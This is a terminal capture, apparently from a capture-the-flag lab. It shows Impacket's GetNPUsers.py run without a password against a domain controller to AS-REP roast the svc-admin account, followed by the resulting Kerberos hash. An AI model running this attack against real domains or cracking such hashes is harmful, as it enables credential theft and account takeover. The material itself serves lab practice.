 ┌──(zero㉿kali)-[~/Desktop/tools/impacket/examples]
└─$ python3 GetNPUsers.py -no-pass -dc-ip 10.10.82.137 spookysec.local/svc-admin
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:ca4eddc0aae1f70d57ac110ac9f23802$fd39c1819b6c0e803a3644c5ae220bf6f7cb56241eb90b7c39d0a447339662a0bdbdd3f8
df4a30c9e9d1326ddddfd0fc79ed805d73ebf27e3afe03361ead3d3dbfacbacb7349a8a31bda269929cb4edc2c697b0d3900894c38e2e30ebd5123ca2d278d2c5247cf3816919916d
db1113586efe8c38b5ed535fe5eae5a89692159d348c41a490b00ec75004044e89264c947bb571bd9446a9db7b6be40b92f9241af9a06b5b848000d42e66bc27468a0e73e29b3ab23b
0e9fd044ae316caf66d4f7efd1f0f66090c04a7380bf1a6c450494940b58f39c65ea9f73d3d9a977068d13cb7fe09082ceabacdcc2407660b82acd746d